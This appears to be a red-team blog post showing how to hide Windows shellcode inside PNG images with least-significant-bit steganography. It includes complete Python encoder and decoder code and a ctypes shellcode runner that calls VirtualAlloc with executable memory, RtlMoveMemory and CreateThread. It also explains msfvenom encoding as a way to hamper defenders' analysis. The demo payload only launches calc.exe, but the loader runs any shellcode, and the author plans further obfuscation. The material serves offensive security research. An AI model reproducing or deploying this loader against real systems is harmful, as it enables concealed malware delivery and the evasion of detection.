
Cloaked in Pixels: Concealing Your Payloads with Steganography
Steganography, the art of concealing information within another photograph, video, or even a physical object, has always intrigued me. As someone deeply passionate about unique and creative defence evasion techniques, an idea sparked in my mind: Could I hide shellcode within a seemingly benign image, and then use an external script to read & execute the payload? This blog post embarks on a journey detailing the steps I took to create a POC for this very purpose.
LSB Stego
Although there are many individual technqiues to conceal data from within other digital formats, I choose Least Significant Bit (LSB) steganography to conceal the text, although in my case plaintext shellcode, from within an image.
As you will all know, digital images are just a collection of a large number of pixels. The colour of each individual pixels is represented as a combination of different strengths of Red, Green and Blue (RGB) colours. The strength of each of the Red, Green & Blue colours is decided by a number between 0 - 255, with 255 being the strongest. In computers, these numbers are represented as 8-digit binary number.

The above shows the Least Significant Bit is the last bit in the 8-digit long binary number. This is called the LSB because changing it has little impact on the colour of each pixel. For example let’s say we have an individual pixel with the following RGB representation. R = 11110110 (246), G = 00110111 (55), B = 10110101 (181). This gives the below colour.

Now let’s see the impact on the colour if we change the LSB on each of the colour representations of RGB. It can now be defined like: R = 11110111 (247), G = 00110110 (54), B = 10110100 (180).

We can now see they are practically indistinguishable from each other. LSB stego works by encoding your text in binary, by using the last digit of the each RGB representation for however many pixels is required. This will have a barely noticeable affect on the image, although it will secretly contain a message. An astute reader may have noticed that the length of the binary plaintext encoded using LSB must be <= width (in pixels) * heigthread (in pixels) * 3, otherwise there would simply not enough space to encode it. For this reason, it is good practice to choose an image which has fairly large dimensions.
Python implementation
Before getting into the encoding & execution of our shellcode with steganography, let’s quickly go over how to encode a plaintext message in Python 2.7 using LSB stego.
Encoding
from PIL import Image

def text_to_binary(text_data):
    # Convert text data to binary format
    return ''.join(format(ord(char), '08b') for char in text_data)

def encode_lsb(image_path, plaintext_data, output_path):
    image = Image.open(image_path)

    # Convert the image to RGB mode (if it's not already)
    image = image.convert("RGB")

    width, heigthread = image.size
    max_data_length = (width * heigthread) * 3  # 3 channels (RGB) per pixel

    # Convert plaintext to binary format
    binary_data = text_to_binary(plaintext_data)

    # Append a special character to mark the end of the data
    binary_data += "00000000"  # Null character '\0'

    # Check if the data can fit into the image
    data_length = len(binary_data)
    if data_length > max_data_length:
        raise ValueError("Data too large for the image.")

    # Copy image
    encoded_image = image.copy()
    binary_index = 0

    # Embed binary data into the image using LSB steganography
    for y in range(heigthread):
        for x in range(width):
            pixel = list(image.getpixel((x, y)))
            for channel in range(3):  # 3 channels (RGB)
                if binary_index < len(binary_data):
                    # Modify the least significant bit of the pixel
                    pixel[channel] = pixel[channel] & ~1 | int(binary_data[binary_index])
                    binary_index += 1
                else:
                    break
            encoded_image.putpixel((x, y), tuple(pixel))

    # Output
    encoded_image.save(output_path)
    print("Payload encoded and image saved successfully.")
encode_lsb()
-
This function takes three parameters:
image_path(the path to the input image),plaintext_data(the plaintext message to be hidden), andoutput_path(the path where the encoded image will be saved). -
The next two lines opens the input image using the PIL library and converts it into RGB mode, to ensure their are 3 channels per pixel.
-
Following this, we use the
text_to_binary()function to convert our plaintext message,plaintext_data, and store it under thebinary_data. The next line appends the binary00000000to our data, this will be used to mark the end of the data in our decoding process. -
The lines after this perform the aforementioned checks that the plaintext that we’ll be encoding will actually fit & then take a copy of the image and store it under the
encoded_imagevariable. -
We then use a
binary_index, to ensure the following nested for-loop stops once all data has been encoded. The aforementioned nested for-loop goes through pixel locations (x,y) untilbinary_index < len(binary_data)
(0,0) , (0,1) , (0,2) , ... , (0,x-1)

(1,0)   (1,1)

(2,0)        ...

...

(y-1,0)
-
The 3rd line in the for-loop,
pixel = list(image.getpixel((x, y))), gets the RGB numbers for pixel in coordinate (x,y). For example, if the pixel at (0,0) is white, the output would be[255,255,255]. -
We then loop through each of the 3 channels (RGB). And for each of these we do the following:
-
pixel[channel] & ~1: Uses some bitwise operations to set the LSB bit to 0 -
int(binary_data[binary_index]): Uses thebinary_indexcounter to the character from ourbinary_datastring that we want to encode -
pixel[channel] & ~1 | int(binary_data[binary_index]): Uses the bitwise OR,|operation to set the LSB to the value ofint(binary_data[binary_index]) -
The
encoded_image.putpixel((x, y), tuple(pixel))is used to save that choosen pixel to ourencoded_imageImage object
-
-
This for-loop continues doing this for each pixel until all the
binary_datahas been encoded.
Decoding
from PIL import Image

def binary_to_text(binary_data):
    # Convert binary data to text format
    return ''.join(chr(int(binary_data[i:i+8], 2)) for i in range(0, len(binary_data), 8))

def decode_lsb(encoded_image_path):
    encoded_image = Image.open(encoded_image_path)

    # Convert the image to RGB mode (if it's not already)
    encoded_image = encoded_image.convert("RGB")

    width, heigthread = encoded_image.size
    binary_data = ""

    # Extract binary data from the least significant bits of the pixels
    for y in range(heigthread):
        for x in range(width):
            pixel = encoded_image.getpixel((x, y))
            for channel in range(3):  # 3 channels (RGB)
                # Extract the least significant bit and append to binary data
                binary_data += format(pixel[channel] & 1, '01')

    # Find the index of the null character '\0' to mark the end of the data
    end_index = binary_data.find("00000000")
    binary_data = binary_data[:end_index]
    plaintext_data = binary_to_text(binary_data)
decode_lsb()
-
This function works in a similar way. We loop around all pixels in the image, and get the RGB values for each channel
-
A
binary_datavariable is defined as an empty string. For each of those RGB channels we use,format(pixel[channel] & 1, '01'), where&is the bitwise AND operator to choose whether the decoded binary will be a ‘0’ or ‘1’. This result will be appended to thebinary_datavariable. -
We then use the
binary_data.find("00000000")to find the index of our marker for the end of data, and then chop it off, leaving us with the binary encoded plaintext. -
Finally, we use the
binary_to_text()function to convert our binary to plaintext!
Testing with plaintext
Let’s test if we can encode the message $up3rs3c3tm3$$sag3 in a image with the code we’ve used so far.

Great! Let’s execute this to check this works.

Fantastic! Our message was succesfully decoded. Let’s implement shellcode encoding & execution.
Encoding shellcode
Generating calc.exe shellcode for our POC
To generate the shellcode I will use msfvenom:

This command uses -p windows/exec CMD="calc.exe" to pop calc.exe, with the -e x86/shikata_ga_nai -i 5 to use 5 iterations of the shikata_ga_nai encoder. Shikata Ga Nai is an polymorphic XOR additive feedback encoder. You don’t really know how it works, but you should always encode your shellcode with at least a couple iterations to ensure the blue-team will struggle when attempting to reverse engineer it! If you’d like to learn how the algorithm works and where it’s used by many APT groups check this Mandiant article out!
Implementing encoding the shellcode.

shellcode.txt
Let’s copy the payload straigthread from msvenom and paste into our shellcode.txt file.
encoder.py
#!/usr/bin/python
from PIL import Image


with open('shellcode.txt', 'r') as shellcode:
    shellcode_in_text_file = shellcode.read().rstrip().replace('\n','').replace('buffer += b', '')


def text_to_binary(text_data):
    ...

def encode_lsb(image_path, plaintext_data, output_path):
    ...

# Example usage:
if __name__ == "__main__":
    image_path = "example.png"
    encode_lsb(image_path, shellcode_in_text_file, "poc_{}".format(image_path))
We’ve implemented two new lines, one to read the contents of the shellcode.txt file and the 2nd parse & clean it for encoding.
Decoding & Executing the shellcode
#!/usr/bin/python
from PIL import Image
import ctypes
import binascii

def binary_to_text(binary_data):
    ...

def decode_lsb(encoded_image_path):
    encoded_image = Image.open(encoded_image_path)
    ...
    plaintext_data = binary_to_text(binary_data)

    if plaintext_data[-1:] != '"':
        bad_char = plaintext_data[-1:]
        plaintext_data = plaintext_data.replace(bad_char, '"')
    hex_array = plaintext_data.split('"')
    buffer = b''
    for i in hex_array:
        if i != '':
            buffer += '{}'.format(i).encode()
    return buffer

def shellcode_exec(shellcode_raw):

    shellcode = bytearray(shellcode_raw)

    pointer = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                          ctypes.c_int(len(shellcode)),
                                          ctypes.c_int(0x3000),
                                          ctypes.c_int(0x40))

    buffer = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

    ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(pointer),
                                     buffer,
                                     ctypes.c_int(len(shellcode)))

    thread = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.c_int(pointer),
                                         ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.pointer(ctypes.c_int(0)))

    ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(thread),
                                         ctypes.c_int(-1))

encoded_image_path = "poc_example.png"
shellcode_str = decode_lsb(encoded_image_path)
shellcode = binascii.unhexlify(shellcode_str.decode().replace('\\x', ''))
shellcode_exec(shellcode)
Decoding
We’ve added a handful of extra lines to ensure the shellcode text, which we’ve encoded, is in a correct format to be executed. For some unkown reason, the last double-quote in our shellcode.txt was always corrupted to be another symbol. To fix this, I’ve added the check:
if plaintext_data[-1:] != '"':
        bad_char = plaintext_data[-1:]
        plaintext_data = plaintext_data.replace(bad_char, '"')
on the last character. If it returns true (the last character isn’t a “), it will replace it with a “.
The lines which follow set the variable hex_array = plaintext_data.split('"') and then loop over that array, removing all quotes, leaving just strings of hex which looks something like \\xbd\\a9 ... \\xf3.
If we skip over the shellcode_exec() function for now, the final parsing we do to turn this string of hex characters into actual hex, which can be executed, is: binascii.unhexlify(shellcode_str.decode().replace('\\x', ''))
Executing
To actually execute the said hex, which was encoded as a string in our image, in python, we’ll use the ctypes library. ctypes allows us to directly interface with Windows API functions. Let’s break down tis function and the Win32 APIs used to execute the shellcode line by line!
pointer = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                      ctypes.c_int(len(shellcode)),
                                      ctypes.c_int(0x3000),
                                      ctypes.c_int(0x40))
VirtualAlloc - This is used to allocate an area of memory in the virtual address space. Referencing the MSDN we can see it takes the below parameters:
-
lpAddress - The starting memory address of the reserved space. If this is set to
NULL, like our code has, the system will choose the address -
dwSize - The size of the region to be reserved. In our case this is set to the length of our shellcode,
len(shellcode) -
flAllocationType - The type of memory allocation. I set this to
0x3000. This reserves and commits in one operation. -
flProtect - The protection the reserved memory. This is an important one, I’ve set it to
0x40which is equivalent toPAGE_EXECUTE_READWRITE. This will allow us to actually execute that we shellcode we move into the memory.
This is saved to the pointer variable, which is the memory address of our reserved memory space.
buffer = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
This line creates a ctypes buffer that contains the shellcode we previously decoded. This will allow us to move this variable into a reserved memory space to be executed.
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(pointer),
                                 buffer,
                                 ctypes.c_int(len(shellcode)))
RtlMoveMemory - This is used to copy the contents of memory from one area to another. Referencing the MSDN we can see it takes the below parameters:
-
Destination - The pointer to the destination address. The place we are going to copy the shellcode too. In our case, this is is our previously defined
pointervariable. -
Source - The pointer of the memory to be copied. In our case, we can just supply our buffer variable.
-
Length - The length, in bytes, of the memory to be copied. In our case this is just
len(shellcode)
thread = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
                                     ctypes.c_int(0),
                                     ctypes.c_int(pointer),
                                     ctypes.c_int(0),
                                     ctypes.c_int(0),
                                     ctypes.pointer(ctypes.c_int(0)))
CreateThread - This is used to create a thread that runs from the virtual address space of the calling process. In our situation, this is used to actually execute the shellcode. Referencing the MSDN documentation we can see it takes the below parameters:
-
lpThreadAttributes - This determines whether the handle can be inherited by a child process. In this case we have set this value to
NULL, meaning it cannot. -
dwStackSize - The initial size of the stack. If, like in our case, it’s set to
NULL, it will default to 1MB. -
lpStartAddress - The pointer to the memory address of thread. In our case, it’s set to the
pointervariable, defined when we allocated the virual address space withVirtualAlloc. -
lpParameter - A pointer to a variable to be passed to the thread. This is an optional parameter, so supplying a value of
NULL, will not make a difference. -
dwCreationFlags - These flags control the creation of the process. In our case it is set to 0, meaning the thread will run immediately.
-
lpThreadId - A pointer to a variable that receives the thread identifier. If, like in our case, it’s set to
NULL, no identifier is returned.
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(thread),
                                        ctypes.c_int(-1))
WaitForSingleObject - Waits until a specified object is in the signaled state, or if the time-out interval elapses.
-
hHandle - The handle to the object. In our case, this is defined as the handle of the thread, set as
thread. -
dwMilliseconds - Time-out interval set in miliseconds. In our case, it will wait indefinitely untill the object is in a signaled state or an error occurs.
POC live demo
If you’ve read this far well-done. Time to demonstrate the POC.
If you want to try this out in your own enviroment, you can get all the code hosted on my Github here!
Reflection & future changes
I want to make it clear that this POC didn’t have defence evasion as the main goal. This was more of an experiment to test if it would be possible to execute payloads hosted from an image. This is going to be a continous project of mine, I plan to use further evasion technqiues to heavily obfsucate the script and also use undocumented Windows API functions to deal with the execution of shellcode.
I’m also planning to create shellcode runners, similar to the Python POC, using the following languages:
-
JScript
-
PowerShell
-
C#
This will make execution more accessible for red-teamers who will most likely not have a host running Python during an engagement!